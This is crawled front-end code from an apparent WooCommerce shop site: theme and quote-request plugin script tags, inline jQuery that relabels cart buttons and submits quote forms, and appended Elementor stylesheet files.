<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.1.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.1.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_woo_rfq.js?ver=8390" id="gpls_woo_rfq_js-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/rfq_dummy.js?ver=84339" id="rfq_dummy_js-js"></script>
<script type="text/javascript" id="rfq_dummy_js-js-after">
/* <![CDATA[ */
jQuery( document ).bind('ready ajaxComplete', function() {jQuery(".actions [name='update_cart']").text('Update Quote Request');jQuery(".actions [name='update_cart']").val('Update Quote Request');jQuery(".actions [name='update_cart']").show();});jQuery(document).bind('wc_fragments_loaded ajaxComplete', function(){
        jQuery('.added_to_cart').text('View List');}); jQuery('.woocommerce-message .wc-forward').text('View List');
/* ]]> */
</script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_wh.js?ver=57501" id="url_gpls_wh_js-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.1.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.1.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.1.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.1.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.1.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.1.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.1.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.1.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.1.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.1.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.1.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=4179","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.4.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.1.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.1.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.1.4" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.1.4" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.1.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.1.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.1.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.1.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.1.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.1.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.1.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/wc/productsTabs.min.js?ver=7.1.4" id="wd-products-tabs-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=7.1.4" id="wd-products-load-more-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.1.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/elements/hotSpot.min.js?ver=7.1.4" id="wd-hotspot-element-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.1.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.1.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.1.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.1.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=4179","cart_hash_key":"wc_cart_hash_329b4c7980087ab4326b85f8b359cb0e","fragment_name":"wc_fragments_329b4c7980087ab4326b85f8b359cb0e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=7.1.4" id="wd-cookies-popup-js"></script>
            <script type="application/javascript">

                function handle_long_str(str) {
                    var lines = str.split(/\n/);
                    var output = [];
                    var outputText = [];
                    for (var i = 0; i < lines.length; i++) {

                        if (/\S/.test(lines[i])) {
                            outputText.push('"' + $.trim(lines[i]) + '"');
                            output.push($.trim(lines[i]));
                        }
                    }
                    return outputText;
                }


                jQuery(window).on("load",function () {
                    var image_div;

                    jQuery(".woo_rfq_after_shop_loop_button").submit(function (e) {

                        var form = jQuery(this); //wrap this in jQuery
                        var is_var = jQuery(form).find('input[name="rfq_var"]').val();
                        const simple_types = ["simple","subscription"];
                        if (!simple_types.includes(is_var)) {
                                return true;
                        }

                        e.preventDefault();

                        var rfq_button_id = "#rfq_button_" + jQuery(form).data('rfq-product-id');
                        var rfq_qty_id = "#quantity_" + jQuery(form).data('rfq-product-id');//new


                        image_div = "#image_" + jQuery(form).data('rfq-product-id');
                        jQuery(image_div).show();
                        var str = jQuery(this).serialize();


                        jQuery.ajax({
                            type: "POST",
                            url: form.attr('action'),
                            data: str,
                            success: function (msg) {
                                                                if (typeof msg.data !== 'undefined' && typeof msg.data.location !== 'undefined') {

                                    jQuery(image_div).hide();
                                    window.location.replace(msg.data.location);
                                    return;

                                } else {

                                    var note_id = "#note_" + jQuery(form).data('rfq-product-id');

                                    jQuery(note_id).html('<div style="display: block"><a  class="link_to_rfq_page_link" href="https://sangamalmirah.com/quote-request/" >View List</a></div>');

                                    jQuery(image_div).hide();
                                    jQuery(rfq_button_id).addClass('gpls_hidden');
                                    jQuery(rfq_qty_id).addClass('gpls_hidden');

                                    

                                }


                            }
                        });

                    });

                    jQuery(image_div).hide();


                });
            </script>


            <div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div><div class='gpls_script' style='display: none'><script> 
jQuery(document).ajaxComplete(function (event, xhr, options) {
     jQuery( '.woocommerce #ast-quick-view-modal div.product form.cart .button.single_add_to_cart_button' ).hide();
                jQuery( '.woocommerce #ast-quick-view-modal div.product form.cart .button.gpls_rfq_set' ).show();
});</script></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sangamalmirah.com/wp-content/uploads/elementor/css/post-4179.css?ver=1752740891
body_size: 681
content:
.elementor-4179 .elementor-element.elementor-element-85ed823{margin:-40px 0px 0px 0px;}.elementor-4179 .elementor-element.elementor-element-f92b3d2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4179 .elementor-element.elementor-element-aed5074 .elementor-repeater-item-bacded5 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://sangamalmirah.com/wp-content/uploads/2023/12/banner4-scaled.jpg);background-size:cover;}.elementor-4179 .elementor-element.elementor-element-aed5074 .elementor-repeater-item-30e3a70 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://sangamalmirah.com/wp-content/uploads/2023/12/banner5-scaled.jpg);background-size:cover;}.elementor-4179 .elementor-element.elementor-element-aed5074 .elementor-repeater-item-d9c4a97 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://sangamalmirah.com/wp-content/uploads/2023/12/banner2-scaled.jpg);background-size:cover;}.elementor-4179 .elementor-element.elementor-element-aed5074 .swiper-slide{height:532px;transition-duration:calc(5000ms*1.2);}.elementor-4179 .elementor-element.elementor-element-aed5074 .swiper-slide-contents{max-width:100%;}.elementor-4179 .elementor-element.elementor-element-aed5074 .swiper-slide-inner{text-align:center;}.elementor-4179 .elementor-element.elementor-element-aed5074 .swiper-slide-inner .elementor-slide-heading:not(:last-child){margin-bottom:0px;}.elementor-4179 .elementor-element.elementor-element-aed5074 .elementor-slide-heading{color:#FFFFFF;font-size:105px;}.elementor-4179 .elementor-element.elementor-element-aed5074 .elementor-slide-description{color:#D33D3D;font-size:32px;}.elementor-4179 .elementor-element.elementor-element-aed5074 .elementor-slide-button{color:#D33D3D;border-color:#D33D3D;}.elementor-4179 .elementor-element.elementor-element-aed5074 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4179 .elementor-element.elementor-element-2f4766a4{margin:50px 0px 65px 0px;}.elementor-4179 .elementor-element.elementor-element-3edd2abb .wd-nav-tabs.wd-style-default li.wd-active a, .elementor-4179 .elementor-element.elementor-element-3edd2abb .wd-nav-tabs.wd-style-default li:hover a{color:#f4a51c;}.elementor-4179 .elementor-element.elementor-element-3edd2abb .tabs-design-simple .tabs-name{border-color:#f4a51c;}.elementor-4179 .elementor-element.elementor-element-3edd2abb .wd-nav-tabs.wd-style-underline .nav-link-text:after{background-color:#f4a51c;}.elementor-4179 .elementor-element.elementor-element-3edd2abb .wd-nav.wd-nav-tabs .wd-nav-link{font-size:21px;}.elementor-4179 .elementor-element.elementor-element-2394d274 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4179 .elementor-element.elementor-element-2394d274:not(.elementor-motion-effects-element-type-background), .elementor-4179 .elementor-element.elementor-element-2394d274 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f7f7f7;}.elementor-4179 .elementor-element.elementor-element-2394d274{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 35px 0px;}.elementor-4179 .elementor-element.elementor-element-2394d274 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4179 .elementor-element.elementor-element-2d7666d4 .elementor-repeater-item-1735980.wd-image-hotspot{left:23.205%;top:29.176%;}.elementor-4179 .elementor-element.elementor-element-39637a3 .title{font-size:22px;font-weight:600;}.elementor-4179 .elementor-element.elementor-element-72c7a750 > .elementor-widget-container{margin:0% 20% 0% 20%;}.elementor-4179 .elementor-element.elementor-element-7515f6cb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4179 .elementor-element.elementor-element-7515f6cb:not(.elementor-motion-effects-element-type-background), .elementor-4179 .elementor-element.elementor-element-7515f6cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f7f7f7;}.elementor-4179 .elementor-element.elementor-element-7515f6cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 80px 0px;}.elementor-4179 .elementor-element.elementor-element-7515f6cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4179 .elementor-element.elementor-element-53c61c8e .title{font-size:22px;font-weight:600;}.elementor-4179 .elementor-element.elementor-element-63e37176 > .elementor-widget-container{margin:0% 20% 0% 20%;}.elementor-4179 .elementor-element.elementor-element-65f708a1 .elementor-repeater-item-7245325.wd-image-hotspot{left:17.529%;top:49.666%;}.elementor-4179 .elementor-element.elementor-element-3ad67990{margin:0px 0px 45px 0px;}.elementor-4179 .elementor-element.elementor-element-6ccbd101 .wd-nav-tabs.wd-style-default li.wd-active a, .elementor-4179 .elementor-element.elementor-element-6ccbd101 .wd-nav-tabs.wd-style-default li:hover a{color:#f4a51c;}.elementor-4179 .elementor-element.elementor-element-6ccbd101 .tabs-design-simple .tabs-name{border-color:#f4a51c;}.elementor-4179 .elementor-element.elementor-element-6ccbd101 .wd-nav-tabs.wd-style-underline .nav-link-text:after{background-color:#f4a51c;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-4179 .elementor-element.elementor-element-2f4766a4{margin:0px 0px 45px 0px;}.elementor-4179 .elementor-element.elementor-element-f543298 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-4179 .elementor-element.elementor-element-285a9abb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4179 .elementor-element.elementor-element-2394d274{margin:0px 0px 40px 0px;}.elementor-4179 .elementor-element.elementor-element-7515f6cb{margin:0px 0px 60px 0px;}.elementor-4179 .elementor-element.elementor-element-3ad67990{margin:0px 0px 45px 0px;}}@media(max-width:767px){.elementor-4179 .elementor-element.elementor-element-aed5074 .swiper-slide{height:135px;}.elementor-4179 .elementor-element.elementor-element-aed5074 .elementor-slide-heading{font-size:22px;}.elementor-4179 .elementor-element.elementor-element-aed5074 .elementor-slide-description{font-size:11px;}.elementor-4179 .elementor-element.elementor-element-2f4766a4{margin:25px 0px 025px 0px;}.elementor-4179 .elementor-element.elementor-element-73f0f81d > .elementor-element-populated{margin:40px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4179 .elementor-element.elementor-element-7515f6cb{margin:0px 0px 40px 0px;}.elementor-4179 .elementor-element.elementor-element-1a6932c4 > .elementor-element-populated{margin:40px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4179 .elementor-element.elementor-element-3ad67990{margin:0px 0px 25px 0px;}}@media(min-width:768px){.elementor-4179 .elementor-element.elementor-element-f543298{width:42%;}.elementor-4179 .elementor-element.elementor-element-285a9abb{width:58%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4179 .elementor-element.elementor-element-f543298{width:100%;}.elementor-4179 .elementor-element.elementor-element-285a9abb{width:100%;}.elementor-4179 .elementor-element.elementor-element-4b7e674d{width:100%;}.elementor-4179 .elementor-element.elementor-element-73f0f81d{width:100%;}.elementor-4179 .elementor-element.elementor-element-79c97e78{width:100%;}.elementor-4179 .elementor-element.elementor-element-46b3d0e3{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://sangamalmirah.com/wp-content/uploads/elementor/css/post-4452.css?ver=1745392640
body_size: -171
content:
.elementor-4452 .elementor-element.elementor-element-27bd689 > .elementor-container{min-height:117px;}.elementor-4452 .elementor-element.elementor-element-27bd689{margin:-50px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4452 .elementor-element.elementor-element-6796e91 > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-4452 .elementor-element.elementor-element-92e8ea5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-4452 .elementor-element.elementor-element-92e8ea5 > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-4452 .elementor-element.elementor-element-8a176ae > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-4452 .elementor-element.elementor-element-bc49217 > .elementor-element-populated{padding:50px 50px 50px 50px;}